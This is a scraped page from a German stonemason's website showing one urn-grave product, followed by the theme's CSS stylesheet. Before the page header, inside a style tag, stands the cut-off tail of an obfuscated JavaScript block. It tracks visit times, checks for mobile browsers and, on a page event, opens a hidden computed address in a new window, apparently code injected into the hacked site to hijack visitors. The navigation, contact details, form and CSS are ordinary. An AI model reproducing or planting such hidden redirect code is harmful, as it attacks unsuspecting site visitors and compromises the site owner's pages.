Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="gravestone-template-default single single-gravestone postid-608">

<div id="wrapper" class="hfeed">
    <header id="header" role="banner">
        <div id="header-inner" class="clearfix">
            <div id="logo" class="clearfix">
                
	<a href="http://info-grabmale.de/" title="Helmer &#8211; Grabmale" rel="home">
			<img src="/wp-content/uploads/2015/07/logo.png">
	</a>

            </div>
            <nav id="mainnav" class="clearfix" role="navigation">
                <ul id="mainnav-menu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="http://info-grabmale.de/">Startseite</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="http://info-grabmale.de/grabmale/">Grabmale</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://info-grabmale.de/grabmale/hochformate/">Einzelsteine</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://info-grabmale.de/grabmale/querformate/">Doppelsteine</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://info-grabmale.de/grabmale/urnengrabanlagen/">Urnengrabanlagen</a></li>
	<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1459"><a href="http://info-grabmale.de/grabmale/aktionsangebote/">Aktionsangebote</a>
	<ul class="sub-menu">
		<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="http://info-grabmale.de/grabmale/aktionsangebote-seite/">Aktionsangebote Einzelgrab</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="http://info-grabmale.de/grabmale/aktionsangebote-doppelgrab/">Aktionsangebote Doppelgrab</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="http://info-grabmale.de/grabmale/aktionsangebote-liegesteine/">Aktionsangebote Liegesteine</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="http://info-grabmale.de/grabmale/aktionsangebote-urnen/">Aktionsangebote Urnen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="http://info-grabmale.de/auftragsarbeiten/">Auftragsarbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://info-grabmale.de/auftragsarbeiten/anfertigung/">Anfertigung</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://info-grabmale.de/auftragsarbeiten/breitformate/">Doppelgrabanlagen</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://info-grabmale.de/auftragsarbeiten/hochformate/">Einzelgräber</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="http://info-grabmale.de/auftragsarbeiten/grabplatten/">Grabplatten</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="http://info-grabmale.de/auftragsarbeiten/urnengrabanlagen/">Urnengrabanlagen</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="http://info-grabmale.de/schriftmuster/">Beschriftung</a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://info-grabmale.de/schriftmuster/schrift/">Aufgesetzte Inschriften</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="http://info-grabmale.de/schriftmuster/vertiefte-schriften/">Vertiefte Inschriften</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="http://info-grabmale.de/wissenswertes/">Grabschmuck</a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="http://info-grabmale.de/ornamentegrabschmuck/">Ornamente &#038; Grabschmuck</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="http://info-grabmale.de/vasen-laternen/">Vasen &#038; Laternen</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="http://info-grabmale.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="http://info-grabmale.de/kontakt/fragenantworten/">Fragen&#038;Antworten</a></li>
</ul>
</li>
</ul>            </nav>
        </div>
    </header>
    			<div id="custom-header" style="background-image: url(/wp-content/uploads/2015/07/cropped-emotion3.jpg)">
			</div>


ssssss
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
		
	<article id="post-608" class="post-608 gravestone type-gravestone status-publish hentry gravestone_categories-urnengrab-anfertigung">
	
				
		<h2 class="post-title entry-title">Urnengrabanlage aus Orion-Granit mit aufgesetzter Bronzeschrift</h2>
		
		<div class="postmeta">		
			<span class="meta-date">
			<a href="http://info-grabmale.de/gravestone/granit-77/" title="17:37" rel="bookmark"><time class="entry-date published updated" datetime="2015-09-23T17:37:20+02:00">23. September 2015</time></a>			</span>
					
				
		
			<span class="meta-author author vcard">
			<a class="fn" href="http://info-grabmale.de/author/linnenberg/" title="Alle Beiträge von linnenberg anzeigen" rel="author">linnenberg</a>			</span>
		
		</div>

		<div class="entry clearfix">
						<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://info-grabmale.de/gravestone/granit-77/"
    dc:identifier="http://info-grabmale.de/gravestone/granit-77/"
    dc:title="Urnengrabanlage aus Orion-Granit mit aufgesetzter Bronzeschrift"
    trackback:ping="http://info-grabmale.de/gravestone/granit-77/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
				
			<div class="postinfo clearfix">
			
						
				<span class="meta-category">
									</span>
		
						
			</div>
			
		
	</article>			
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="text-11" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Unsere Öffnungszeiten:</span></h3>			<div class="textwidget"><p>Montag &#8211; Freitag<br />
09.00 &#8211; 12.00 Uhr<br />
14.30 &#8211; 17.00 Uhr</p>
<p>Termine &amp; Hausbesuche<br />
jederzeit nach Vereinbarung.</p>
</div>
		</aside><aside id="text-13" class="widget widget_text clearfix"><h3 class="widgettitle"><span>Adresse</span></h3>			<div class="textwidget"><p>Helmer Naturstein GmbH<br />
Arholzener Straße 3<br />
37627 Stadtoldendorf<br />
Tel.: 05532 - 1254<br />
WA: 0172 - 6963112<br />
E-Mail: <a href="mailto:grabmale@helmer-naturstein.de" style="color: #5e5c5c;">grabmale@helmer-naturstein.de</a><br />
<br />
<a href="https://www.facebook.com/HELMERNatursteinGmbH" target="_new" rel="noopener"><img src="http://info-grabmale.de/wp-content/uploads/2016/04/fb.jpg" width="150" height="42"></a></p>
</div>
		</aside>
	</section>	</div>
	
<div id="contact-form-hidden" style="display: none">
    <div class="wpcf7 no-js" id="wpcf7-f282-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gravestone/granit-77/#wpcf7-f282-o1" method="post" class="wpcf7-form init" aria-label="Kontaktformular" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="282" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f282-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<span class="wpcf7-form-control-wrap shortlist" data-name="shortlist"><input type="hidden" name="shortlist" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="keine Grabsteine auf der Merkliste" autocomplete="off" /></span>
<p>Ihr Name (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Ihre E-Mail-Adresse (Pflichtfeld)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Betreff
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Ihre Nachricht
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Senden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div id="footer-wrap">
    <footer id="footer" class="container clearfix" role="contentinfo">
        <div class="bar inner">
            <div class="col">			<div class="textwidget"><img src="http://info-grabmale.de/wp-content/uploads/2015/07/logo_footer.png" style="max-height: 69px;"></div>
		</div><div class="col">			<div class="textwidget">Helmer Naturstein GmbH<br>
Arholzener Straße 3<br>
D-37627 Stadtoldendorf</div>
		</div><div class="col">			<div class="textwidget">Tel.: +49(0)5532 1254<br>
E-Mail: grabmale@helmer-naturstein.de<br></div>
		</div><div class="col">			<div class="textwidget">
</div>
		</div><div class="col"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://info-grabmale.de/impressum/">IMPRESSUM</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://info-grabmale.de/datenschutz/">DATENSCHUTZBESTIMMUNGEN</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://info-grabmale.de/agb/">ALLGEMEINE GESCHÄFTSBEDINGUNGEN (AGB)</a></li>
</ul></div></div>        </div>
        <div class="shortlist-container">
            <div class="inner">
                <div class="shortlist-inner">
                    <a data-shortlist-action="toggle" href="#">Merkliste <span class="counter"></span></a>

                    <div id="shortlist" class="clearfix"></div>
                </div>
            </div>
        </div>
    </footer>

</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='http://info-grabmale.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/info-grabmale.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='shortlist-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"http:\/\/info-grabmale.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://info-grabmale.de/wp-content/themes/courage/js/shortlist.js?ver=1' id='shortlist-js'></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://info-grabmale.de/wp-content/themes/courage/style.css?ver=6.1.9
body_size: 61155
content:
#wrapper_Old {
    max-width: 1320px;
    width: 92%;
    margin: 1em auto 3em;
}

/*======================================
Theme Name: Linnenberg
Description: Courage is a great way to start your personal blog or magazine website today. The theme is very easy to use and looks awesome on every device. It includes a beautiful featured post slideshow and a clean and flexible Magazine Homepage template. Hope you enjoy it!
Version: 5.0
Author: V8 Marketing
Author URI: http://http://v8-marketing.de
Tags: two-columns, light, blue, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, fluid-layout, responsive-layout, one-column, left-sidebar, right-sidebar, three-columns, black, red, silver, white, green, gray
Text Domain: courage
Domain Path: /languages/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
======================================*/

/* CSS Reset | http://meyerweb.com/eric/tools/css/reset/ | v2.0
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* General Styles
-------------------------------------------------------------- */
html {
    font-size: 100.01%;
}

body {
    font-family: 'Roboto', Arial;
    font-size: 0.95em;
    border: 0;
    color: #454446;
    background-color: #ffffff;
}

/* Links */
a, a:link, a:visited {
    color: #999999;
    text-decoration: none;
}

a:hover, a:active {
    text-decoration: underline;
}

/* Form Elements */
input, textarea {
    padding: 0.7em;
    background: #fff;
    border: 1px solid #ddd;
    font-size: 1.0em;
    color: #454446;
    font-family: 'Roboto', Arial;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

input[type="submit"] {
    padding: 0.5em 0.8em;
    color: #454446;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

input[type="submit"]:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    cursor: pointer;
}

/* Clearing Floats */
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1; /* For IE 6/7 only */
}

/* Make Form Elements responsive */
input, textarea, select {
    max-width: 100%;
}

/* Basic Structure
-------------------------------------------------------------- */
#wrapper {
    width: 100%;
}

.inner {
    max-width: 1320px;
    width: 92%;
    margin: 0 auto 0;
}

#header {
    width: 100%;
    box-sizing: border-box;
    position: absolute;
    top: 6em;
    z-index: 100;
}

#header.affix {
    position: fixed;
    top: 0;
    z-index: 100;
    background-color: rgb(255,255,255);
    border-bottom: 1px solid rgb(211,211,211);
}

.owl-wrapper-outer {
    max-height: 680px;
}

.owl-carousel-item-imgoverlay {
    top: 50%;
    bottom: auto !important;
    opacity: 1 !important;
    background-color: transparent !important;
    text-shadow: 2px 2px #454446 !important;
}

.owl-carousel-item-imgtitle {
    font-size: 30px !important;
    font-family: 'IM Fell French Canon', serif;
}

#header-inner {
    max-width: 1320px;
    width: 92%;
    margin: 0 auto;
    background-color: #ffffff;
}

#wrap {
    clear: both;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-color: #ffffff;
}

#content-wrap {
    max-width: 1320px;
    width: 92%;
    margin: 1em auto 3em;
}

#content {
    float: left;
    width: 70%;
    padding-right: 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 6em;
}

#sidebar {
    float: right;
    width: 30%;
}

/* Header
-------------------------------------------------------------- */
#logo {
    float: left;
    padding: 0.5em;
    max-width: 100%;
    box-sizing: border-box;
    height: 6em;
}

#logo img {
    height: 100%;
}

#logo .site-title {
    float: left;
    font-size: 2.7em;
    color: #2277bb;
    font-family: 'Roboto', Arial;
}

#logo a:hover {
    text-decoration: none;
}

#logo a:hover .site-title {
    color: #454446;
    text-decoration: none;
}

#logo .site-description {
    float: right;
    margin: 0.6em 0 0 2em;
    line-height: 1.4em;
    font-size: 1.2em;
    color: #444;
}

/* Custom Header Image */
#custom-header {
    height: 400px;
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

/* Navigation Menu
-------------------------------------------------------------- */
#mainnav-icon, #mainnav-toggle {
    display: none;
}

#mainnav {
    background: white;
    float: right;
}

#mainnav-menu {
    list-style-type: none;
    list-style-position: outside;
    position: relative;
    padding: 0 0.4em;
    margin-top: 3em;

}

#mainnav-menu li {
    float: left;
    position: relative;
}

#mainnav-menu a {
    display: block;
    padding: 1em 1.4em;
    text-decoration: none;
    font-size: 1.0em;
    font-weight: 100 !important;
    font-family: 'Roboto', Arial;
    text-transform: uppercase;
}

#mainnav-menu a:link, #mainnav-menu a:visited {
    color: #454446;
    text-decoration: none;
}

#mainnav-menu a:hover {
    background: white;
    text-decoration: underline;
}

#mainnav-menu ul {
    position: absolute;
    display: none;
    z-index: 99;
}

#mainnav-menu ul li {
    margin: 0;
    border: none;
}

#mainnav-menu ul a {
    width: 250px;
    width: 16rem;
    padding: 1em;
    float: left;
    background: white;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#mainnav-menu ul a:link, #mainnav-menu ul a:visited {
    color: #454446;
    font-size: 0.95em;
    text-decoration: none;
}

#mainnav-menu ul a:hover {
    background: white;
}

#mainnav-menu li ul ul {
    margin-left: 250px;
    margin-left: 16rem;
}

#mainnav-menu li ul ul a {
    margin-top: 0;
    border-left: 1px solid red;
}

#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul {
    display: none;
}

#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul {
    display: block;
}

#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a {
    text-decoration: underline;
}

#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a {
    text-decoration: none;
}

#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a {
    text-decoration: underline;
}

#mainnav-menu ul li.current_page_item ul li a, #mainnav-menu ul li.current-menu-item ul li a {
    text-decoration: none;
}

/* Widget Styling
-------------------------------------------------------------- */
.widget {
    margin-bottom: 1.5em;
    color: #454446;
    background: #fff;
}

.widgettitle {
    font-family: 'Roboto', Arial;
    font-weight: normal;
    color: #454446;
    margin-bottom: 1em;
}

.widgettitle span {
    font-size: 1.3em;
}

.widget .textwidget {
    line-height: 1.5em;
}

.widget .textwidget p {
    margin-bottom: 1em;
}

.widget ul {
    line-height: 1.5em;
    margin: 0 0.5em;
    list-style: circle inside;
}

.widget ul .children {
    padding: 0;
    margin: 0.5em 0 0.5em 1em;
}

.widget a:link, .widget a:visited {
    text-decoration: none;
    color: #2277bb;
}

.widget a:hover, .widget a:active {
    text-decoration: underline;
}

.widget img {
    max-width: 100%;
    height: auto;
}

.widgettitle a:link, .widgettitle a:visited {
    color: #454446;
}

/* Custom Widgets
-------------------------------------------------------------- */

/* Theme Search Widget */
.search-form {
    display: block;
    position: relative;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.search-form .screen-reader-text {
    display: none;
}

.search-form .search-field {
    display: inline-block;
    margin: 0;
    width: 100%;
    padding: 0.7em 45px 0.7em 0.7em;
    background: #fff;
    border: 1px solid #ddd;
    font-size: 1.0em;
    color: #333;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
}

.search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    background: transparent;
    padding: 0.8em 0.7em 0 0;
    cursor: pointer;
}

.search-form .search-submit .genericon-search {
    display: inline-block;
    width: 24px;
    height: 24px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 1;
    font-family: 'Genericons';
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: text-bottom;
    color: #777;
    content: '\f400';
}

.search-form .search-submit:hover .genericon-search {
    color: #333;
}

/* Theme Calendar Widget */
#wp-calendar {
    margin: 0;
    width: 100%;
    color: #444;
    line-height: 1.6em;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
    text-align: center;
}

#wp-calendar caption {
    padding: 0.4em 0;
    margin: 0 -0.4em 0.8em;
    text-align: center;
    text-transform: uppercase;
    font-size: 0.9em;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

#wp-calendar th {
    font-weight: bold;
    font-size: 0.85em;
    padding-bottom: 0.6em;
}

#wp-calendar tbody td {
    color: #888;
}

#wp-calendar tbody td a {
    font-weight: bold;
}

#wp-calendar tbody #today {
    font-weight: bold;
    color: #333;
}

#wp-calendar tfoot tr td {
    padding-top: 0.8em;
}

#wp-calendar #prev {
    text-align: left;
}

#wp-calendar #next {
    padding-right: 0.4em;
    text-align: right;
}

/* Posts and Pages
-------------------------------------------------------------- */
.type-post, .type-page, .type-attachment {
    margin: 0 0 1.5em 0;
}

.page-title, .post-title {
    margin-bottom: 0.5em;
    font-family: 'Roboto', Arial, sans-serif;
    color: #2277bb;
    line-height: 1.4em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.page-title {
    font-size: 1.8em;
    color: #454446;
}

.post-title {
    font-size: 1.4em;
}

.post-title a:link, .post-title a:visited {
    color: #2277bb;
    text-decoration: none;
}

.post-title a:hover, .post-title a:active {
    color: #454446;
}

.sticky {
}

/* Page Links | wp_link_pages() */
.page-links {
    margin: 0;
    word-spacing: 1em;
    font-weight: bold;
}

/* Postmeta */
.postmeta, .postinfo {
    color: #222;
    margin: 0.3em 0 0;
    padding: 0;
    line-height: 1.5em;
    font-size: 0.95em;
}

.postinfo {
    clear: both;
    background: #f5f5f5;
    border: 1px solid #e2e2e2;
    padding: 0.5em 0.8em;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.postmeta span, .postinfo span {
    margin-right: 0.5em;
}

.postmeta a:link, .postmeta a:visited {
    color: #444;
    text-decoration: underline;
}

.postmeta a:hover, .postmeta a:active {
    text-decoration: none;
}

/* Postmeta Icons */
.postmeta span:before, .postinfo span:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 22px/1 'Genericons';
    vertical-align: middle;
    color: #454446;
}

.postmeta .meta-date:before {
    content: '\f307';
}

.postmeta .meta-author:before {
    content: '\f304';
}

.postmeta .meta-comments:before {
    content: '\f300';
}

.postinfo .meta-category:before {
    content: '\f301';
}

.postinfo .meta-tags:before {
    content: '\f302';
}

/* Read more Link */
.more-link {
    display: inline-block;
    font-weight: bold;
    margin: 0.5em 0;
    padding: 0.5em 1.2em;
    text-decoration: none;
    color: #454446;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.more-link:link, .more-link:visited {
    color: #454446;
}

.more-link:hover, .more-link:active {
    background: #fdfdfd;
    border: 1px solid #ccc;
    text-decoration: none;
}

.content-full .entry .more-link {
    margin: 1em 0 0.5em;
}

/* Archives and Search Heading */
.archive-title {
    font-family: 'Roboto', Arial;
    font-size: 1.2em;
    color: #454446;
    background: #f5f5f5;
    border: 1px solid #e2e2e2;
    padding: 0.6em 1em;
    margin-bottom: 1em;
    line-height: 1.4em;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.archive-title span {
    color: #555;
}

/* Theme Pagination */
.post-pagination {
    margin-bottom: 1.5em;
    font-weight: bold;
    color: #222;
}

.post-pagination a {
    padding: 0.5em 0.8em;
    margin-right: 0.2em;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    color: #222;
    border: 1px solid #e2e2e2;
    background: #f5f5f5;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

.post-pagination a:link, .post-pagination a:visited {
    color: #454446;
}

.post-pagination a:hover {
    background: #fdfdfd;
    border: 1px solid #ccc;
    text-decoration: none;
}

.post-pagination .current {
    padding: 0.4em 0.8em;
    margin-right: 0.3em;
    background: #2277bb;
    color: #fff;
    -webkit-border-radius: 0.4em;
    -moz-border-radius: 0.4em;
    border-radius: 0.4em;
}

/* Text Elements
-------------------------------------------------------------- */
.entry {
    line-height: 1.6em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.entry p, .comment p {
    margin: 0.75em 0;
}

.entry h1, .comment h1,
.entry h2, .comment h2,
.entry h3, .comment h3,
.entry h4, .comment h4,
.entry h5, .comment h5,
.entry h6, .comment h6 {
    color: #222;
    font-weight: bold;
    line-height: 1.0em;
    margin: 1.2em 0 0.3em;
}

.entry h1, .comment h1 {
    font-size: 3.0em;
}

.entry h2, .comment h2 {
    font-size: 2.25em;
}

.entry h3, .comment h3 {
    font-size: 1.5em;
}

.entry h4, .comment h4 {
    font-size: 1.25em;
}

.entry h5, .comment h5 {
    font-size: 1.125em;
    margin: 1.3em 0 0;
}

.entry h6, .comment h6 {
    font-size: 1.0em;
    margin: 1.3em 0 0;
}

.entry ul, .comment ul {
    list-style: square inside;
    margin: 0 0 1.5em 2em;
}

.entry ol, .comment ol {
    list-style: decimal inside;
    margin: 0 0 1.5em 2em;
}

.entry ol ol, .comment ol ol {
    list-style: upper-alpha inside;
}

.entry ol ol ol, .comment ol ol ol {
    list-style: lower-roman inside;
}

.entry ol ol ol ol, .comment ol ol ol ol {
    list-style: lower-alpha inside;
}

.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul {
    margin-bottom: 0.2em;
}

dl {
    margin: 1em 0;
}

dt {
    font-weight: bold;
}

dd {
    margin-bottom: 1.5em;
}

strong {
    font-weight: bold;
}

cite,
em,
i {
    font-style: italic;
}

big, .big_tag {
    font-size: 1.3em;
}

ins {
    padding: 1px 2px;
    background: #ffa;
    text-decoration: none;
}

code, pre {
    padding: 3px 8px;
    margin: 0 1px;
    background: #eeeeee;
    color: #222;
    font-size: 0.9em;
    font-family: Monospace, "Courier New", Courier;
    overflow: auto;
    line-height: 1.0em;
}

del, strike, s {
    text-decoration: line-through;
}

pre {
    font-family: "Courier 10 Pitch", Courier, monospace;
}

small {
    font-size: 0.7em;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

sup,
sub {
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
    font-size: 0.8em;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

